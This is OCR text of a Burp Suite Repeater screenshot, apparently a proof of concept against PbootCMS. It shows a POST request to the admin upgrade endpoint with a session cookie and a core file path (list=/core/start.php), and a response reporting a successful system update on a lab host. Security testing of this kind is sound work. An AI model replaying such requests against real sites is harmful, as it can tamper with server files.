 Burp Suite Professional v2020.4 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × ...
Send Cancel < | ▼ > | ▼ Target: http://192.168.43.164:5001 ?
Request
Raw Params Headers Hex
1 POST /admin.php?p=/Upgrade/update HTTP/1.1
2 Host: 192.168.43.164:5001
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:27.0) Gecko/20100101
Firefox/27.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Referer: http://192.168.43.164:5001/admin.php?p=/Upgrade/index
10 Content-Length: 24
11 Cookie: PbootSystem=8pdevv93h9dgkdh0fu7hl7br60; lg=cn
12 Connection: close
13 Pragma: no-cache
14 Cache-Control: no-cache
15
16 list=%2Fcore%2Fstart.php
? Search... 0 matches Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Nov 2020 09:48:58 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_ro
4 X-UA-Compatible: IE=edge,chrome=1
5 X-Powered-By: PbootCMS
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11 Content-Length: 54
12
13 {"code":1,"data":"系统更新成功！","rowtotal":1}
? Search... 0 matches Pretty
Done 441 bytes | 54 millis